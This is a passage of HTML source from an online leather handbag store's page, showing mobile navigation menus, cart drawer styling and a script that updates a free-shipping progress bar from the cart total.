      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-best-selling-leather-handbags-wallets2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/best-selling-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-best-selling-leather-handbags-wallets1"
                              >
                              Best Sellers
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-best-selling-leather-handbags-wallets2-2" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">ICON STYLES</span></button></div><div
                            id="Sublinklist-collections-best-selling-leather-handbags-wallets2-2"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/fern-sling-in-pebbled-leather-black" class="mobile-nav__link">
                                      Fern Sling
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/merrin-convertible-backpack-in-pebbled-leather-taupe" class="mobile-nav__link">
                                      Merrin Backpack
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sable-wristlet-in-polished-leather-black" class="mobile-nav__link">
                                      Sable Wristlet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/pier-shoulder-bag-in-pebbled-leather-taupe" class="mobile-nav__link">
                                      Pier Shoulder Bag
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sheila-medium-satchel-in-polished-leather-natural" class="mobile-nav__link">
                                      Sheila Medium Satchel
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/darcy-crossbody-in-polished-leather-black" class="mobile-nav__link">
                                      Darcy Crossbody
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/vida-tote-in-micro-pebbled-leather-black" class="mobile-nav__link">
                                      Vida Tote
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-best-selling-leather-handbags-wallets2-3" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">THE COLLECTIONS</span></button></div><div
                            id="Sublinklist-collections-best-selling-leather-handbags-wallets2-3"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/the-sheila-collection" class="mobile-nav__link">
                                      The Sheila Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-fern-collection" class="mobile-nav__link">
                                      The Fern Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-seneca-collection" class="mobile-nav__link">
                                      The Seneca Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-austin-collection" class="mobile-nav__link">
                                      The Austin Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-harley-collection" class="mobile-nav__link">
                                      The Harley Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-lauren-leather-handbag-wallet-collection" class="mobile-nav__link">
                                      The Lauren Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-vida-collection" class="mobile-nav__link">
                                      The Vida Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-jill-leather-handbag-wallet-collection" class="mobile-nav__link">
                                      The Jill Collection
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/the-romy-collection" class="mobile-nav__link">
                                      The Romy Collection
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-leather-handbags3" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      HANDBAGS
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-leather-handbags3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-handbags"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-handbags1"
                              >
                              VIEW ALL HANDBAGS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hands-free-leather-handbag-styles"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hands-free-leather-handbag-styles2"
                              >
                              HANDS-FREE BY HOBO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/darcy"
                              class="mobile-nav__link"
                              id="Sublabel-collections-darcy3"
                              >
                              THE DARCY SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-crossbody-bag-shop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-crossbody-bag-shop4"
                              >
                              THE CROSSBODY SHOP
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/last-chance-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-last-chance-handbags-wallets5"
                              >
                              LAST CHANCE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-handbags3-6" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">SHOP BY STYLE</span></button></div><div
                            id="Sublinklist-collections-leather-handbags3-6"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/leather-crossbody-handbags" class="mobile-nav__link">
                                      Crossbody Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-tote-handbags" class="mobile-nav__link">
                                      Totes
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-shoulder-and-hobo-handbags" class="mobile-nav__link">
                                      Shoulders & Hobos
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-satchel-handbags" class="mobile-nav__link">
                                      Satchels
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/convertibles" class="mobile-nav__link">
                                      Convertible Bags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-clutches-and-wristlets" class="mobile-nav__link">
                                      Clutches & Wristlets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-backpacks-belt-bags-slings" class="mobile-nav__link">
                                      Belt Bags & Backpacks
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-care-products" class="mobile-nav__link">
                                      Leather Care
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-handbags3-7" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED STYLES</span></button></div><div
                            id="Sublinklist-collections-leather-handbags3-7"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/sheila-medium-satchel-in-washed-leather-harvest-wheat" class="mobile-nav__link">
                                      Sheila Medium Satchel
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/darcy-crossbody-in-polished-leather-saddleberry" class="mobile-nav__link">
                                      Darcy Crossbody
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/fern-sling-in-buffed-leather-burnished-saddle" class="mobile-nav__link">
                                      Fern Sling
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/render-shoulder-bag-in-washed-leather-harvest-wheat" class="mobile-nav__link">
                                      Render Shoulder Bag
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/romy-hobo-in-buffed-leather-whiskey" class="mobile-nav__link">
                                      Romy Hobo
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/avon-shoulder-bag-in-buffed-leather-burnished-saddle" class="mobile-nav__link">
                                      Avon Shoulder Bag
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-leather-womens-wallets4" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      WALLETS & ACCESSORIES
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-leather-womens-wallets4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-womens-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-womens-wallets1"
                              >
                              VIEW ALL WALLETS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/leather-handbag-accessories"
                              class="mobile-nav__link"
                              id="Sublabel-collections-leather-handbag-accessories2"
                              >
                              VIEW ALL ACCESSORIES &amp; STRAPS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bag-charm-accessories-shop"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bag-charm-accessories-shop3"
                              >
                              THE CHARM STUDIO
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-womens-wallets4-4" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">SHOP BY STYLE</span></button></div><div
                            id="Sublinklist-collections-leather-womens-wallets4-4"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/leather-card-holder-wallets" class="mobile-nav__link">
                                      Card Holders
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/womens-small-wallets" class="mobile-nav__link">
                                      Small Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/womens-large-wallets" class="mobile-nav__link">
                                      Large Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-clutches-and-wristlets" class="mobile-nav__link">
                                      Clutches & Wristlets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/leather-care-products" class="mobile-nav__link">
                                      Leather Care
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-leather-womens-wallets4-5" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">FEATURED STYLES</span></button></div><div
                            id="Sublinklist-collections-leather-womens-wallets4-5"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/products/lauren-clutch-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Lauren Clutch-Wallet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/sable-wristlet-in-polished-leather-sun-glow" class="mobile-nav__link">
                                      Sable Wristlet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/beauty-cosmetic-pouch-in-printed-leather-summer-safari" class="mobile-nav__link">
                                      Beauty Cosmetic Pouch
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/robin-compact-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Robin Compact Wallet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/euro-slide-card-case-in-polished-leather-sun-glow" class="mobile-nav__link">
                                      Euro Slide Card Case
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/products/lumen-continental-wallet-in-metallic-leather-saddle-stardust" class="mobile-nav__link">
                                      Lumen Continental
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-6"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-pages-hobo-go5" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      HOBO GO
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-pages-hobo-go5"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-pages-hobo-go1"
                              >
                              EXPLORE NOW
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/hobo-go"
                              class="mobile-nav__link"
                              id="Sublabel-collections-hobo-go2"
                              >
                              SHOP ALL
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/go-collection-landing"
                              class="mobile-nav__link"
                              id="Sublabel-pages-go-collection-landing3"
                              >
                              SHOP 15% OFF SETS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/all-in-one-tote-in-carefiber-recycled-nylon-dune"
                              class="mobile-nav__link"
                              id="Sublabel-products-all-in-one-tote-in-carefiber-recycled-nylon-dune4"
                              >
                              SHOP ALL IN ONE TOTE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/products/places-to-go-tote-in-carefiber-recycled-nylon-jet"
                              class="mobile-nav__link"
                              id="Sublabel-products-places-to-go-tote-in-carefiber-recycled-nylon-jet5"
                              >
                              SHOP PLACES TO GO TOTE
                            </a></div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-7"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-collections-sale-leather-handbags-wallets6" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link" style="color:#742C29;">
                      SALE
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-collections-sale-leather-handbags-wallets6"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/sale-leather-handbags-wallets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-sale-leather-handbags-wallets1"
                              >
                              VIEW ALL SALE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-sale-leather-handbags-wallets6-2" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">CATEGORIES</span></button></div><div
                            id="Sublinklist-collections-sale-leather-handbags-wallets6-2"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/sale-leather-handbags" class="mobile-nav__link">
                                      Sale Handbags
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-leather-womens-wallets" class="mobile-nav__link">
                                      Sale Wallets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-under-100" class="mobile-nav__link">
                                      Sale Under $100
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sale-last-chance" class="mobile-nav__link">
                                      Last Chance On Sale
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/new-to-sale" class="mobile-nav__link">
                                      New To Sale
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-8"><div class="mobile-nav__has-sublist">
                  <button type="button"
                    aria-controls="Linklist-pages-our-story7" aria-expanded="false"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      ABOUT
                    </span><div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">

    <svg class="icon-closed-plus" width="9" height="9" viewBox="0 0 9 9" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M4.4997 1V8" stroke="black" stroke-linecap="square"/>
      <path d="M1 4.5H8" stroke="black" stroke-linecap="square"/>
      </svg>
      <svg class="icon-open-minus" width="9" height="1" viewBox="0 0 9 1" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 0.499995L8 0.499995" stroke="black" stroke-linecap="square"/>
        </svg>
</span>
</span>
                    </div>
                  </button>
                 
              </div><div id="Linklist-pages-our-story7"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/who-we-are"
                              class="mobile-nav__link"
                              id="Sublabel-pages-who-we-are1"
                              >
                              WHO WE ARE
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/our-story"
                              class="mobile-nav__link"
                              id="Sublabel-pages-our-story2"
                              >
                              OUR STORY
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/our-leathers"
                              class="mobile-nav__link"
                              id="Sublabel-pages-our-leathers3"
                              >
                              OUR LEATHERS
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/blogs/hobo-blog"
                              class="mobile-nav__link"
                              id="Sublabel-blogs-hobo-blog4"
                              >
                              BLOG
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-pages-our-story7-5" aria-expanded="true"
                            class="mobile-nav__link--button collapsible-trigger is-open">
                              <span class="mobile-nav__faux-link" data-active="true">COMMUNITY</span></button></div><div
                            id="Sublinklist-pages-our-story7-5"
                            
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/pages/our-community" class="mobile-nav__link">
                                      Our Community
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li>
          
          
<li class="mobile-nav__item appear-animation appear-delay-9"><a href="https://vintage.hobobags.com/?utm_source=hobo&utm_medium=referral&utm_campaign=mainline" class="mobile-nav__link mobile-nav__link--top-level">VINTAGE</a></li></ul>
      
      <ul class="mobile-nav secondary" role="navigation" aria-label="Secondary"><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/account" class="mobile-nav__link mobile-nav__link--top-level">My Account</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/pages/rewards" class="mobile-nav__link mobile-nav__link--top-level">Rewards</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><a href="/pages/contact-us" class="mobile-nav__link mobile-nav__link--top-level">Contact Us</a></li><li class="mobile-nav__item appear-animation appear-delay-13"><a href="/apps/store-locator" class="mobile-nav__link mobile-nav__link--top-level">Store Locator</a></li></ul>
      

    </div>
  </div>
</div>
<style data-shopify>
  .drawer-atc-btn {
    margin-top: 0;
    color: #000 !important;
    background-color: transparent !important;
    border: 1px solid #000;
    font-weight: 600;
    font-family: 'Montserrat';
    transition: all 0.2s ease 0s !important;
    white-space: nowrap;
  }
  .drawer-atc-btn:hover {
    color: #fff !important;
    background-color: #000 !important;
  }
  .cart-upsell-content {
    margin: 20px 0;
  }
  .cart-upsell-content p {
    font-family: var(--typeHeaderPrimary);
    font-size: 28px !important;
  }
  div[data-settings="FAST_UPSELL_CONFIG"] {
    min-height: unset !important;
  } 
  .inspired-logo {

    width: 150px;
    margin: 0 auto;
    display: block;
    } 

  #modal-cart-total-before-discounts {
    height: 0;
    opacity: 0;
  }
@media screen and (max-width: 768px){
  .cart__item-row small{
    font-size: .55em; 
  }
  .inspired-text {
    font-size: 0.7em;
    text-align: center;
    margin-bottom: 0;
    margin-top: 8px;
  }
  }
  @media screen and (max-width: 768px) {
    .cart__item-row small {
      font-size: 0.55em;
    }
    .cart__checkout-wrapper {
      margin-top: 8px;
    }
    .cart__item-row {
      margin-bottom: 8px;
    }
  }
</style>
<div id="CartDrawer" class="drawer drawer--right">
    <label for="" class="visually-hidden">
      Shopping Bag</label>
    <form
      id="CartDrawerForm"
      action="/cart"
      method="post"
      novalidate
      class="drawer__contents">
      <div class="drawer__fixed-header">
        <!-- appear-animation appear-delay-1 -->
        <div class="drawer__header ">
          <div class="h2 drawer__title">Shopping Bag</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg
                aria-hidden="true"
                focusable="false"
                role="presentation"
                class="icon icon-close"
                viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74" /></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>
                  
<ig-shipping-progress-container></ig-shipping-progress-container>
                  
      <div class="drawer__inner">
        <div class="drawer__scrollable">
          
            
              
              
<style data-shopify>
  .shipping_thresh--wrapper {
    padding-bottom: 10px;
  }
  .shipping_thresh--copy {
    display: flex;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
  }
  span#modal-shipping_thresh--difference {
    font-weight: bold;
  }
  .shipping_thresh--copy_body {
    margin-bottom: 3px;
    font-family: Montserrat;
  }

  @media only screen and (max-width: 450px) {
    .shipping_thresh--copy_body {
      font-size: 10px;
    }
  }
  .shipping_thresh--bar {
    height: 10px;
    width: 100%;
    margin-bottom: 10px;
    background-color: lightgray;
    border-radius: 5px;
  }
  .shipping_thresh--bar-inner {
    height: 100%;
    background-color: black;
    margin-bottom: 10px;
    border-radius: 5px;
    transition: width 1s;
  }
  .free-message {
    font-weight: bold;
  }
</style>

<script>
    document.addEventListener('cart:open', () => {
        //console.log("modal cat open");
        setTimeout(() => {
            //console.log("modal cat open start of timeout");
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 17500
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML
   
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
                difference = Math.round(difference * 100) / 100
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 500)
    })
    document.addEventListener('ajaxProduct:added', () => {
        setTimeout(() => {
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 17500
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML

            console.log('cartStringFul 101', cartStringFull)
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 1500)})
    document.addEventListener('cart:updated', () => {
        //console.log("modal cat updated");
        setTimeout(() => {
            
            let shippingMetEl = document.getElementById('modal-shipping_thresh--met')
            let shippingNotMetEl = document.getElementById('modal-shipping_thresh--not_met')
            let shippingThreshDiffEl = document.getElementById('modal-shipping_thresh--difference')
            let shippingThreshBarEl = document.getElementById('modal-thresh-bar')

            
            let threshFull = 17500
            let thresh = Math.floor(threshFull / 100)
            let cartStringFull = document.getElementById('modal-cart-total-before-discounts').innerHTML
            let cartStringPartial = cartStringFull.replace("$", "")
            let cartNum = Number(cartStringPartial)
            let difference = thresh - cartNum
            let percentage = ( cartNum / thresh ) * 100
                percentage = Math.round(percentage * 10) / 10
                if ( percentage > 100) {
                    percentage = 100
                }

            
            shippingThreshBarEl.style.width = percentage + "%"
            if ( difference > 0 ) {
                shippingMetEl.style.display = "none"
                shippingNotMetEl.style.display = "block"
                shippingThreshDiffEl.innerHTML = "$" + difference
            } else if ( difference <= 0 ) {
                shippingNotMetEl.style.display = "none"
                shippingMetEl.style.display = "block"
            } 
        }, 1500)
    })
</script>

<div data-shipping-thresh="17500" class="shipping_thresh--wrapper">
  <div class="shipping_thresh--copy">
    <p
      id="modal-shipping_thresh--not_met"
      class="shipping_thresh--copy_body"
      >You're Only
      <span id="modal-shipping_thresh--difference">$175</span>
      Away From 
    
        <span class="free-message">FREE SHIPPING</span> </span>
    

    </p>
    <p
      id="modal-shipping_thresh--met"
